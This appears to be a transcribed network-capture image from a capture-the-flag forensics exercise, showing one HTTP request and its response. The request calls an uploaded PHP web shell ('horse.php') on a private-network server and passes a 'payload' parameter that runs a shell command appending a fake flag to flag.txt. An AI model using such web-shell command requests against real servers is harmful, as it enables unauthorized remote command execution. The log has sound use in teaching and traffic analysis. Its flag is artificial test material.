 请求序号: 28
GET /ezupload/upload/horse.php?payload=echo
fake{this_is_fake_falg} >> flag.txt HTTP/1.1
Host: 192.168.1.109
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应序号: 29
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Mon, 23 Sep 2024 07:24:07 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.29